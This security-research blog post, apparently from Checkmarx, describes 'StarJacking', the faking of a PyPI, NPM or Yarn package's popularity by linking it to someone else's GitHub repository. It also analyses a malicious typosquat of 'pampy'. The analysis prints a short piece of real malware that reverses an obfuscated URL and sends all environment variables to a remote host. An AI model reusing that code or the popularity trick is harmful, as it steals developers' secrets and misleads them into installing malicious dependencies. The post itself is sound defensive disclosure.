Checkmarx supply chain security has recently found a malicious PyPi package with more than 70,000 downloads using a technique we dubbed StarJacking - a way to make an open source package instantly look popular by abusing the lack of validation between the package to its GitHub repository

Intro

Open source packages are an extremely important part of today’s software development world. The choice of which package to use in your project depends, in part, on its popularity, which is commonly thought of as an indicator of the package’s quality and maintenance level. That is precisely the reason why deceiving developers to think a certain package is much more popular than it really is, can have a major impact on the distribution of malicious code.

One of the leading measures to the code’s popularity is its GitHub statistics, notably GitHub Stars. Package managers often display the GitHub statistics on the package’s web page to make things easy for these developers. As it turns out, the statistics displayed by the package managers do not go through any validation process. It can easily be falsified to mislead developers because of how this information is acquired.

This situation enables StarJacking – a technique for making a package look more popular than it really is by taking advantage of the non-existing validation of the relation between the package and the GitHub repository.

Use Cases – Open Source Packages Websites



To demonstrate the potential scope of this attack technique, we looked at three popular open source package websites: PyPi, NPM, and Yarn.

The process of publishing a package to PyPi and NPM/Yarn allows the publisher to link a GitHub repository to the package. Then, each package manager pulls the repository statistics and presents them on the package’s web page. The problem is that there is no validation of the connection between the package and the repository.

This means that anyone can link any repository, as popular as they would like, to their package which will result in bogus statistics to be displayed on the website and trick developers.

As a user of each of these 3 websites, it is not unreasonable to expect that this data is checked and verified in some manner before it is presented on the site.

StarJacking On Yarn, PyPi and NPM

PyPi



One package manager in which developers are highly likely to fall for falsified statistics is PyPi. Looking at a package’s page on PyPi’s website, the prominent indication of its popularity can be found in the statistics section. For contributors that linked the PyPi package to a GitHub repository, this section will list the repo’s stars, forks, and open issues/PRs



What is bewildering, is that following python’s own tutorial on “Packaging Python Projects” will result in publishing a package with a URL of a popular repository. This may give the newly released package the appearance of a well-established and popular one.

As you can see in the official guide, you will be instructed to write a setup.cfg or setup.py for your package based on this template:

setup.py template from PyPi tutorial

The tutorial asks you to update the name field while leaving the other fields, including the URL field, as is. Doing so, and publishing the package to PyPi, results in a public python package with this package webpage:

Newly published PyPI package’s webpage — with the StarJacking technique

So, if you are an attacker who wants to trick developers into choosing your package, all you would have to do is choose a GitHub repo with the desired statistics and copy its URL to the URL field in your setup.py/setup.cfg file.

NPM



The situation on NPM is slightly better but the core problem remains. There is no validation of the connection between the package and the repository or on its ownership.

The good news is that the repository URL is explicitly written on the web page, and the statistics section does not include the repository star count but only the issues and pull requests. In any case, most users of NPM mainly look at the weekly download meter to gauge the package’s popularity.

Yarn

Yarn stands for “Yet Another Resource Negotiator”. Yarn has CLI tool alternative to NPM, originally released by Facebook in October 2016.



Packages displayed on Yarn’s website have the same stars statistics as in PyPi, and again, there is no validation of the connection between the package and the repository, or on its ownership.

An NPM package on Yarn’s website

Usage in the Wild and the Bigger Issue

However, this issue goes beyond the statistics section alone. While validating this is not trivial at all, and much more complicated, one might expect that the GitHub repository connected to the package will at least roughly reflect the code that the package contains.

A sophisticated attack using a combination of this StarJacking technique and Typosquatting, can make a compelling package that might pass scrutiny of even a diligent developer, even though the code in the package itself will bear no resemblance to the one in the GitHub repository.



Going back to PyPI, let’s take for example the relatively popular pattern matching package “pampy” with a total of more than 600 thousand download. In October last year, the PyPi user santalegend published the malicious package pampyio. Other than the name of the package and the install command, this package’s webpage is identical to the original “pampy” package:

The “pampyio” itself seems to be harmless however one of its dependencies, redapty, includes the malicious “aptyred/__init__.py” file. This simple script exfiltrate environment variables from the victim’s machine to a remote location. The additional “touch” in this case is that this actor tries to evade basic detection methods by reversing the URL address.

url = "=atad?/moc.ppaukoreh.0991liveetihw//:sptth"[::-1]

urlrul = url + str(dict(os.environ))

requests.get(urlrul)

The two packages, “pampyio” and “redapty” were downloaded more than 70 thousand times mostly in the beginning of March this year.

In some situations, “pampy” and “pampyio” can easily be mixed up, and in this case, if someone makes this mistake, there will hardly be any other safeguards to warn them from installing the deceiving package on their machine.

Now, even if they are aware of the fact that there is no validation on the package’s repository and would like to do it by themselves, they will end up looking at a repository that seems to be very much related to the python package.

High Level View

Referencing a version control system (VCS) repository, usually Git, as part of the package’s metadata is a widespread practice as open source developers maintain their code on VCS platforms such as GitHub.



66.85% of all packages on PyPi and 61.41% on NPM are linked into a valid Git repository. The most dominant Git service used in both is GitHub, with over 96% of usage.

One technique for detecting possible StarJacking attacks is by looking for conflicting or non-unique Git references, meaning multiple packages sharing the same Git repository reference. Out of all packages on PyPi, 3.03% have a non-unique Git reference, while NPM rate of non-unique Git reference is 7.23%. These are potential candidates for packages that might be “Jacking” someone else’s popularity stats.

Conclusion

StarJacking is another way for an attacker to increase the chances for their attack to succeed and infect as many targets as possible. This technique is intended to gain more credibility for the package by making it look popular and highlighting how many other developers use it. Under the cover of this credibility, the attacker may try to slip in any malicious functionalities they choose.

As always, the risks of using malicious packages as a dependency in your code are high: In the best scenario you will end up infecting high privileged developer accounts in your network. If you are less fortunate, you will end up infecting your customers with poisoned software releases.

As part of Checkmarx Supply Chain Security solution, and our continuous monitoring for suspicious activities in the open source software ecosystem, our research team tracks and flags these kinds of “signals” that might be an indication of foul play, and immediately alert our customers to help protect them from StarJacking attacks.